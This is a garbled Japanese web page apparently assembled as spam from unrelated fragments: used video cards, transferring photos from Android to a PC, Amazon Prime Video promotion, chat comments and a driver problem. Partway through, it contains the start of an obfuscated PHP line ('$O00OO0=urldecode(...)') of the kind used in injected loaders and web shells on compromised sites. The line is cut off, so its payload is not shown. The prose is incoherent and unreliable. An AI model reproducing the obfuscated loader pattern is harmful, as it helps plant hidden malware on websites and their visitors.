
デオカードの中古品が激安で出回っている。映像出力のな
い“わけあり品 写真やビデオを Android スマートフォンから
PC に転送する方法について説明します。 商品のダウンロード
は大量のパケット通信が発生します。 安定した状態でご利用
いただくために、Wi-fi環境でのご利用を推奨いたします。 ゲ
ームごとに対応環境がありますので購入前にご確認くださ
い。 お使いの携帯やPCにすぐ無料Amazonビデオ、より楽し
いゲームをダウンロード 映画やTV番組がすぐに観られます。
Amazonビデオではプライム会員は追加料金なしで数多くの映
画やTV番組が見放題です。また、レンタルまたは購入できる5
万本以上の作品にアクセスできます。プライム会員なら
R28 > ゲームはゲームで凄いんだけど、やっぱり別の娯楽であ
り、足りない部分もあって、 (5/10-14:19:44) ★ ゆうじ > あ、
ごめん全話無料じゃなかったわ (5/10-14:19:33)
$O00OO0=urldecode("%6E1%7A%62%2F%6D%615%5C%76%740
開いてもサウンド、ビデオおよびゲームコントローラがない
為、 ドライバーソフトウェアの更新もできないので、復元で